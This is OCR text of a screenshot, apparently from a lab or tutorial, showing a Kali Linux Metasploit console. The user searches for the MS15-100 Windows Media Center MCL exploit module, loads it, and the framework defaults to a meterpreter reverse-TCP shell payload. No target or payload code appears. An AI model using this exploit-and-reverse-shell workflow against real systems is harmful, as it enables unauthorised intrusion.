 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:14 PM
Trash
File System
Home
New File
kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
=[ metasploit v6.1.8-dev- ]
+ -- --=[ 2167 exploits - 1149 auxiliary - 397 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > search ms15_100_mcl
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/windows/fileformat/ms15_100_mcl_exe 2015-09-08 excellent
No MS15-100 Microsoft Windows Media Center MCL Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/fileformat/ms15_100_mcl_exe
msf6 > use exploit/windows/fileformat/ms15_100_mcl_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >